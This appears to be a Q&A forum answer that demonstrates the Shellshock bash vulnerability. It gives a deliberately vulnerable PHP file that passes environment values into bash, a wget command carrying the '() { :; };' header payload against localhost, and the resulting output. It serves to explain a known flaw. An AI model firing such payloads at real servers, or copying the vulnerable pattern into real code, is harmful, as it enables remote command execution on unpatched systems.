 This simple PHP file offers a shellshock security hole:
1
shock.php
<?php
# in some configurations (CGI) your webserver does the following for you:
foreach ($_ENV as $k => $v) putenv("$k=$v");
# execute something with bash
echo shell_exec("bash -c 'echo hello from bash!'");
To execute the attack
wget --header="X-Exploit: () { :; }; echo Hacked" -q -O -  http://127.0.0.1/shock.php
The output
Hacked
hello from bash!
share improve this answer
answered Oct 1 '14 at 9:10
hegemon
111 2
add a comment